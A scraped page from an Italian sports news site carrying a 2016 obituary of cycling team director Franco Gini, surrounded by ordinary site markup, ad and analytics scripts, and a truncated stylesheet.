                            <a href="https://www.mondosportivo.it/" class="custom-logo-link" rel="home"><img width="500" height="78" src="https://www.mondosportivo.it/wp-content/uploads/2020/12/mondo_sportivo-horizontal.png" class="custom-logo" alt="mondosportivo.it" decoding="async" srcset="https://www.mondosportivo.it/wp-content/uploads/2020/12/mondo_sportivo-horizontal.png 500w, https://www.mondosportivo.it/wp-content/uploads/2020/12/mondo_sportivo-horizontal-300x47.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>                                <p class="site-title font-family-1">
                                    <a href="https://www.mondosportivo.it/" rel="home">mondosportivo.it</a>
                                </p>
                            
                                                    </div>
                    </div>
                    <div class="col-md-8">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">

                            <div class="main-navigation-container-items-wrapper">

                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                    <a href="https://www.mondosportivo.it/" class="custom-logo-link" rel="home"><img width="500" height="78" src="https://www.mondosportivo.it/wp-content/uploads/2020/12/mondo_sportivo-horizontal.png" class="custom-logo" alt="mondosportivo.it" decoding="async" srcset="https://www.mondosportivo.it/wp-content/uploads/2020/12/mondo_sportivo-horizontal.png 500w, https://www.mondosportivo.it/wp-content/uploads/2020/12/mondo_sportivo-horizontal-300x47.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>                                    <p class="site-title font-family-1">
                                        <a href="https://www.mondosportivo.it/" rel="home">mondosportivo.it</a>
                                    </p>
                                </span>
                                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-565230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-565230"><a href="https://www.mondosportivo.it/primo-piano/">Primo Piano</a></li>
<li id="menu-item-565234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565234"><a href="https://www.mondosportivo.it/nazionali/">Nazionali</a></li>
<li id="menu-item-565235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565235"><a href="https://www.mondosportivo.it/calcio-femminile/">Calcio Femminile</a></li>
<li id="menu-item-565232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565232"><a href="https://www.mondosportivo.it/estero/">Estero</a></li>
</ul></div>                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.mondosportivo.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>
</div>

    <div data-rocket-location-hash="a9bdb7188aaaff59aa41bbe1f3e0f8af" id="content" class="container">
        <div data-rocket-location-hash="ef9c21cd8b283b0db17e7aa2cff11422" class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <span><span><a href="https://www.mondosportivo.it/">Home</a> » <span class="breadcrumb_last" aria-current="page">LUTTO &#8211; Ciclismo, è scomparso Franco Gini</span></span></span>            </div>
        </div>
                <div data-rocket-location-hash="9816ceeb0657153c7b4db95941a1adbb" class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-378591" class="af-single-article post-378591 post type-post status-publish format-standard has-post-thumbnail hentry category-ciclismo-mondosport category-mondosport category-primo-piano tag-ciclismo tag-franco-gini">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.mondosportivo.it/mondosport/ciclismo-mondosport/" alt="View all posts in Ciclismo"> 
                                 Ciclismo
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.mondosportivo.it/mondosport/" alt="View all posts in MondoSport"> 
                                 MondoSport
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.mondosportivo.it/primo-piano/" alt="View all posts in Primo Piano"> 
                                 Primo Piano
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">LUTTO &#8211; Ciclismo, è scomparso Franco Gini</h1>
            
                
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                <a href="https://www.mondosportivo.it/2016/02/"> 
                    Febbraio 18, 2016                    </a>
            </span>
                                        <i class="far fa-user-circle"></i>
                <span class="item-metadata posts-author">
                                <a href="https://www.mondosportivo.it/author/gpucciarelli/">
                    Giuseppe Pucciarelli                </a>
                       </span>
                            </span>
                        

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                                    </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p>Il mondo del ciclismo piange Franco <strong>Gini</strong>. Uno dei direttori sportivi più amati e apprezzati del mondo delle due ruote è scomparso quest&#8217;oggi all&#8217;età di quasi 64 anni, che avrebbe compiuto il prossimo 29 febbraio. Gini è scomparso colto da un infarto mentre si trovava a <strong>Tunja</strong> (<strong>Colombia</strong>) dove per la formazione<strong> Movistar Team America</strong> stava seguendo i campionati nazionali colombiani. Quella Colombia che è stata l&#8217;ultimo amore ciclistico del direttore sportivo di<strong> Créspina</strong> (<strong>Pisa</strong>), in quanto è stato anche commissario tecnico della Nazionale colombiana di ciclismo e scoprendo talenti come <strong>Betancur</strong> e <strong>Sarmiento</strong>. Nel corso della sua trentennale carriera, Gini ha lanciato nel professionismo corridori del calibro di<strong> Bartoli</strong> e <strong>Casagrande</strong> ai tempi della <strong>Mercatone Uno</strong> di inizio anni novanta, dove ha guidato anche Mario <strong>Cipollini</strong>. E poi <strong>Simoni</strong> e<strong> Garzelli</strong>, diretti quando è stato sull&#8217;ammiraglia della <strong>Cantina Tollo</strong> prima e dell&#8217;<strong>Acqua&amp;Sapone</strong> poi. Un Professionista con la P maiuscola, ecco chi era Franco Gini. E che mancherà moltissimo a tutti gli addetti ai lavori del panorama ciclistico.</p><style>
.mg-adv-controller {
    background: transparent !important;
    margin: 20px auto;
    position: relative;
    overflow: hidden;
}
.mg-adv-controller[data-dimensions*="300x250"]:not(#Mondosportivo_MIDDLE):not(#Mondosportivo_BOTTOM) { min-height: 250px }
.mg-adv-controller[data-dimensions*="336x280"]:not(#Mondosportivo_MIDDLE):not(#Mondosportivo_BOTTOM) { min-height: 280px }
.mg-adv-controller[data-dimensions*="300x600"]:not(#Mondosportivo_MIDDLE):not(#Mondosportivo_BOTTOM) { min-height: 600px }
.aspect-ratio-box {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: calc(100% / (var(--aspect-ratio, 1)));
}
</style><div class="mg-adv-controller" id="Mondosportivo_TOP" 
        data-slot="Mondosportivo/TOP" 
        data-mapping="MG_ARTICLE" 
        data-dimensions="300x250,336x280" 
        placementid-seedtag="34049304" 
        placementid-adasta="36320181" style="text-align: center;" >
</div>
</p><div class="mg-adv-controller" id="Mondosportivo_MIDDLE"  
        data-slot="Mondosportivo/MIDDLE" 
        data-mapping="MG_ARTICLE_L" 
        data-dimensions="300x250,336x280,300x600"  
        placementid-seedtag="34049306"
        placementid-adasta="36320178" style="text-align: center;">
</div><div class="mg-adv-controller" 
        id="Mondosportivo_BOTTOM" 
        data-slot="Mondosportivo/BOTTOM" 
        data-mapping="MG_ARTICLE" 
        data-dimensions="300x250,336x280,300x600" 
        placementid-seedtag="34049307" 
        placementid-adasta="36320175" style="text-align: center;" >
</div>

<div id="outbrain-slot"></div>
<!--<div id="mgid-slot"></div>-->
                    <div class="post-item-metadata entry-meta">
                <span class="tags-links">Tags: <a href="https://www.mondosportivo.it/tag/ciclismo/" rel="tag">Ciclismo</a>, <a href="https://www.mondosportivo.it/tag/franco-gini/" rel="tag">Franco Gini</a></span>            </div>
                
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mondosportivo.it/2016/02/18/europa-league-andata-ottavi-di-finale-europa-amara-per-litalia-lo-united-cade-in-danimarca-ok-valencia-dortmund-e-leverkusen/" rel="prev"><span class="em-post-navigation">Previous</span> Europa league, andata Sedicesimi di Finale: Europa amara per l&#8217;Italia, lo United cade in Danimarca. OK Valencia, Dortmund e Leverkusen</a></div><div class="nav-next"><a href="https://www.mondosportivo.it/2016/02/19/napoli-milan-le-probabili-formazioni-ventiseiesima-26a-giornata-serie-a-2015-2016/" rel="next"><span class="em-post-navigation">Next</span> Napoli-Milan, le probabili formazioni</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
                                                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="custom_html-2" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="mg-adv-controller" 
        id="Mondosportivo_SB" 
        data-slot="Mondosportivo/SB" 
        data-mapping="MG_ARTICLE" 
        data-dimensions="300x250,336x280,300x600" 
        placementid-seedtag="34049311" 
        placementid-adasta="35049995" style="text-align: center;" >
</div></div></div>
		<div id="recent-posts-2" class="widget covernews-widget widget_recent_entries">
		<h2 class="widget-title widget-title-1"><span>Articoli recenti</span></h2>
		<ul>
											<li>
					<a href="https://www.mondosportivo.it/2025/11/06/il-campo-non-lo-vedi-piu-chivu-senza-peli-sulla-lingua-zero-minuti-fino-a-giugno/">Il campo non lo vedi più: Chivu senza peli sulla lingua | Zero minuti fino a giugno</a>
									</li>
											<li>
					<a href="https://www.mondosportivo.it/2025/11/06/hai-rifiutato-sei-fuori-per-sempre-messaggio-chiaro-per-sinner-dal-capitano-chiusi-i-cancelli-della-nazionale/">Hai rifiutato, sei fuori per sempre: messaggio chiaro per Sinner dal capitano | Chiusi i cancelli della nazionale</a>
									</li>
											<li>
					<a href="https://www.mondosportivo.it/2025/11/06/barella-non-e-piu-convocabile-gattuso-perde-il-suo-uomo-migliore-non-andra-nemmeno-al-mondiale/">Barella non è più convocabile: Gattuso perde il suo uomo migliore | Non andrà nemmeno al Mondiale</a>
									</li>
											<li>
					<a href="https://www.mondosportivo.it/2025/11/05/fip-world-cup-pairs-scendono-in-campo-tutte-le-stelle/">FIP World Cup Pairs: scendono in campo tutte le stelle</a>
									</li>
											<li>
					<a href="https://www.mondosportivo.it/2025/11/05/tutto-falso-dybala-roma-linfortunio-e-una-montatura-manovra-per-salvare-la-faccia/">Tutto falso: Dybala-Roma, l&#8217;infortunio è una montatura | Manovra per salvare la faccia</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- MNSP_SB -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2121737085751619"
     data-ad-slot="2354063222"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></aside><!-- #secondary -->
            </div>


</div>


<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright © Mondosportivo.it @MagellanoNetwork                                                           <div>
						<a href="https://www.magellanotech.it/cookie-policy/" target="_blank">Cookie Policy | </a>
						<a href="/privacy-policy">Privacy Policy | </a>
						<a href="/disclaimer">Disclaimer | </a>
						<a href="/redazione">Redazione</a>
					</div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "37228040" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/37228040/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=37228040&cv=3.6.0&cj=1">
</noscript>
<!-- End comScore Tag --><script>

jQuery(function() {

		var vidDefer = document.getElementsByTagName('iframe');
		  for (var i=0; i<vidDefer.length; i++) {
			if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			}
		}


		if (jQuery(".twitter-tweet").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='https://platform.twitter.com/widgets.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}

		if (jQuery(".instagram-media").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='//www.instagram.com/embed.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}
	
		if (jQuery(".reddit-embed-bq").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='//embed.reddit.com/widgets.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}
		
		if (jQuery(".tiktok-embed").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='//www.tiktok.com/embed.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}


});</script> 
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.mondosportivo.it","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/themes/covernews/js/navigation.js?ver=1761557754" id="covernews-navigation-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=1761557754" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.mondosportivo.it/wp-content/themes/covernews/assets/slick/js/slick.min.js?ver=6.7.2" id="slick-js"></script>
<script type="text/javascript" src="https://www.mondosportivo.it/wp-content/themes/covernews/assets/bootstrap/js/bootstrap.min.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.mondosportivo.it/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.7.2" id="matchheight-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/themes/covernews/assets/marquee/jquery.marquee.js?ver=1761557754" id="marquee-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/themes/covernews/assets/script.js?ver=1761557754" id="covernews-script-js"></script>



<script>
	
	function waitForConsentAndCmp(callback) {
		const check = () => {
			const hasConsentCookie = document.cookie.indexOf('euconsent-v2') !== -1;
			const isTcfApiReady = typeof __tcfapi !== 'undefined';

			if (isTcfApiReady) {
				__tcfapi('ping', 2, (pingData, success) => {
					if (success && pingData?.cmpStatus === 'loaded' && hasConsentCookie) {
						callback();
					} else {
						setTimeout(check, 300);
					}
				});
			} else {
				setTimeout(check, 300);
			}
		};
		check();
	}
	
function loadScripts() {
	
        gtag('config', 'G-L7N078N2YX');
        gtag('config', 'G-TVEJTCMTGL');
	
        
			(function() {
				var nat = document.createElement('script');
				nat.type = 'text/javascript';
				nat.async = true;
				nat.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2121737085751619';
				var nats = document.getElementsByTagName('script')[0];
				nats.parentNode.insertBefore(nat, nats);
			})();

    (function() {
        var endpoint = 'https://europe-west6-realtime-magellano.cloudfunctions.net/register-hit';
        var referrer = document.referrer;

        if (!sessionStorage.getItem('savedReferrer')) {
            sessionStorage.setItem('savedReferrer', referrer);
        }

        if (sessionStorage.getItem('savedReferrer')) {
            referrer = sessionStorage.getItem('savedReferrer');
        }

        var url = endpoint +
            '?url=' + document.location.href +
            '&referrer=' + encodeURIComponent(referrer);

        fetch(url, {
            method: "GET",
            mode: "no-cors",
            headers: {
                "Access-Control-Allow-Origin": "*"
            }
        });
    })();
	
	(function() {
        const placeholder = document.getElementById('outbrain-slot');
        if (!placeholder) return;
        const permalink = window.location.href;
        const outbrainDiv = document.createElement('aside');
        outbrainDiv.innerHTML = `<div class="OUTBRAIN" data-src="${permalink}" data-widget-id="AR_1"></div>`;
        placeholder.appendChild(outbrainDiv);
        const src = 'https://widgets.outbrain.com/outbrain.js';
        if (!document.querySelector(`script[src="${src}"]`)) {
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.async = true;
            script.src = src;
            document.head.appendChild(script);
        } else if (typeof OB !== 'undefined' && typeof OB.render === 'function') {
            OB.render();
        }
    })();

    /*(function() {
        const container = document.getElementById('mgid-slot');
        if (!container) return;
        container.innerHTML = '<div data-type="_mgwidget" data-widget-id="1666447"></div>';
    })();*/
}

document.addEventListener('DOMContentLoaded', function() {
    waitForConsentAndCmp(loadScripts);
});

</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.mondosportivo.it\/wp-admin\/admin-ajax.php","nonce":"e32230c7f7","url":"https:\/\/www.mondosportivo.it\/2016\/02\/18\/lutto-ciclismo-e-scomparso-franco-gini","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.mondosportivo.it/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762448181 -->

--- FILE ---
content_type: text/css
request_url: https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/themes/covernews/style.css?ver=1761557753
body_size: 29226
content:
html{font-family:'Lato',sans-serif;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;display:inline-block;vertical-align:middle;margin:0}body.dark input[type="checkbox"],body.dark input[type="radio"]{color-scheme:dark}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0 10px;width:unset}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:10px;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid}tr:last-child th,tr:last-child td{border-bottom-width:1px;border-bottom-style:solid}td:last-child,th:last-child{border-right-width:1px;border-right-style:solid}body,button,input,select,optgroup,textarea{color:#3a3a3a;font-family:'Lato',sans-serif;font-size:16px;line-height:1.6}h1,h2,h3,h4,h5,h6{clear:both;color:#000;font-weight:700}.wp-block-search__label{color:#000}h1,h2,h3,h4,h5,h6,.wp-block-search__label,.main-navigation a,.font-family-1,.site-description,.trending-posts-line,.exclusive-posts,.widget-title,.em-widget-subtitle,.entry-meta .item-metadata,.grid-item-metadata .item-metadata,.grid-item-metadata span.item-metadata.posts-author,.grid-item-metadata span.aft-comment-count,.grid-item-metadata span.aft-view-count,.af-navcontrols .slide-count,.figure-categories .cat-links,.nav-links a{font-family:'Source Sans Pro',sans-serif}.archive .latest-posts-full .entry-title,.archive .content-area .page-title,.search-results .content-area .header-title-wrapper .page-title,header.entry-header h1.entry-title{font-size:50px}p{margin-bottom:10px}dfn,cite,em,i{font-style:italic}blockquote{font-style:italic;border:0;position:relative;text-align:center;font-size:28px;line-height:1.44;margin-top:2.57143em;margin-bottom:2.14286em;padding-top:1.71429em;padding-bottom:1.71429em}blockquote blockquote{font-size:28px;margin-bottom:0;padding-bottom:0}blockquote blockquote:after{border-bottom:0}@media not screen and (min-width:992px){blockquote{font-size:20px;line-height:1.33333;margin-top:2.66667em;margin-bottom:2em;padding:.66667em;padding-top:1.33333em;padding-bottom:1.33333em}}blockquote:before{content:"\201C";position:absolute;top:-.75em;left:50%;padding:0 .857em;color:#000;background:#fff;z-index:1;-webkit-transform:translateX(-50%);transform:translateX(-50%)}blockquote:after{content:"";display:block;width:9em;margin-left:-4.5em;position:absolute;top:0;bottom:0;left:50%;border:1px solid #e5e5e5;border-left:0;border-right:0}blockquote cite{display:block;margin-top:1.5em;font-size:16px;line-height:1.5;font-style:normal}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}body.dark pre{background-color:#111;color:#fff}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background-color:#f5f5f5}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin-left:0;padding-left:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dl{border:2px solid #e8e8e8;padding:2.5em}dt{text-align:left;font-size:130%;font-weight:700}dd{margin:0;padding:0 0 1em 0}img{height:auto;max-width:100%}figure{margin:0 auto}table{margin:0 0 1.5em;width:100%}button,input[type="button"],input[type="reset"],input[type="submit"]{border:none;border-radius:3px;font-size:16px;line-height:1;outline:none;padding:5px 25px}.em-view-more{display:block;margin:20px auto;padding:20px 0;border-top:1px solid;border-bottom:1px solid}button:focus-within,input[type="button"]:focus-within,input[type="reset"]:focus-within,input[type="submit"]:focus-within{outline:1px dotted;outline-offset:-3px}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{color:#666;border:1px solid 